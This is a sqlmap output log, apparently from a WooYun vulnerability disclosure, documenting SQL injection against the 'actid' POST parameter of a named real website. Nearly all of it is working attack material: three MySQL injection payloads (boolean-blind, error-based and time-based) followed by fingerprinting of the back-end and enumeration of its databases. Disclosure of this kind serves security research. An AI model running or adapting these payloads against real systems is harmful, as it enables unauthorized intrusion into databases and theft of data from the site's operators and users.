 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: actid (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: actid=(SELECT (CASE WHEN (8592=8592) THEN 8592 ELSE 8592*(SELECT 85
92 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&code=94102&mobile=987-65-4329&t
ype=4&yzm_code=94102
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: actid=(SELECT 9445 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT
 (ELT(9445=9445,1))),0x7170767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)&code=94102&mobile=987-65-4329&type=4&yzm_code=94102
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: actid=111 AND (SELECT * FROM (SELECT(SLEEP(5)))ZoiU)&code=94102&mob
ile=987-65-4329&type=4&yzm_code=94102
---
[19:37:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[19:37:33] [INFO] fetching database names
[19:37:33] [WARNING] reflective value(s) found and filtering out
[19:37:34] [INFO] the SQL query used returns 2 entries
[19:37:34] [INFO] retrieved: information_schema
[19:37:35] [INFO] retrieved: taohuodong
available databases [2]:
[*] information_schema
[*] taohuodong
[19:37:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[19:37:35] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\huodong.mbachina.com'
[*] shutting down at 19:37:35
www.wooyun.org